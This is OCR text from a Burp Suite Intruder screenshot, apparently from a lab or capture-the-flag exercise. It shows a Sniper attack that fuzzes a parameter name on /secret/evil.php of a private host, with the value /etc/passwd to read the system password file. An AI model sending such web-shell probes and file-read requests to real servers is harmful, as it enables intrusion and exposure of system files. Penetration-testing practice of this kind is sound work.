 Burp Suite Professional v2022.9.6 - Temporary Projec
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request
Target: http://192.168.76.212
1 GET /secret/evil.php?§cmd§=/etc/passwd HTTP/1.1
2 Host: 192.168.76.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10